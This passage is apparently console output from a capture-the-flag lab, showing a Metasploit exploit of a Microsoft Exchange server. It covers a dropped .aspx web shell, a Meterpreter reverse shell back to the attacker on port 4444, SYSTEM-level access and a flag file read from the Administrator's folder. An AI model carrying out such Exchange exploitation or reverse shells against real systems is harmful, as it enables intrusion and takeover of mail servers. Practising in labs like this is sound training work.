 [*] Triggering the payload
[*] Sending stage (203846 bytes) to 10.10.252.14
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\3df2YKxVD.aspx
[*] Meterpreter session 1 opened (10.23.26.210:4444 -> 10.10.252.14:12240) at 2025-07-24 04:23:06 -0400
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 852 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>cd C:\Users\Administrator\Documents
cd C:\Users\Administrator\Documents
C:\Users\Administrator\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is 762A-C0C6
Directory of C:\Users\Administrator\Documents
02/12/2023  12:57 PM    <DIR>          .
02/12/2023  12:57 PM    <DIR>          ..
02/12/2023  12:57 PM                35 flag.txt
1 File(s)             35 bytes
2 Dir(s)  13,334,892,544 bytes free
C:\Users\Administrator\Documents>type flag.txt
type flag.txt
THM
C:\Users\Administrator\Documents>
- SIGNAL LOST -